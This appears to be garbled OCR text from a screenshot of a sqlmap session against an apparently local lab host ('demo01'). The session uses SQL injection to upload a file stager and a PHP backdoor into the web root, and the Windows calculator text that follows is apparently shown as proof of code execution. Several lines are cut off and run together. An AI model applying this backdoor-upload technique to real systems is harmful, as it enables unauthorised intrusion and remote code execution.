 Sqlmap
do you want sqlmap to further try to provoke the full path disclosure
[17:04:13] [WARNING] unable to automatically retrieve the web server
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\
[17:04:25] [INFO] retrieved web server absolute paths: '/sqli/new~.p
[17:04:25] [INFO] trying to upload the file stager on 'D:/phpstudy_p ERMINATED BY' meth
od
[17:04:26] [WARNING] reflective value(s) found and filtering out
[17:04:26] [INFO] the file stager has been successfully uploaded on tp://demo01:80/tmp
uxgmx.php
[17:04:26] [INFO] the backdoor has been successfully uploaded on 'D:/ //demo01:80/tmpbss
jd.php
do you want to retrieve the command standard output? [Y/n/a] a
No output
[17:04:29] [INFO] cleaning up the web files uploaded
[17:04:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 4 times
[17:04:30] [INFO] fetched data logged to text files under 'C:\Users\ utput\demo01'
[*] ending @ 17:04:30 /2025-04-27/
E:\sql注入工具\sqlmapproject-sqlmap-c8c7fee>
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =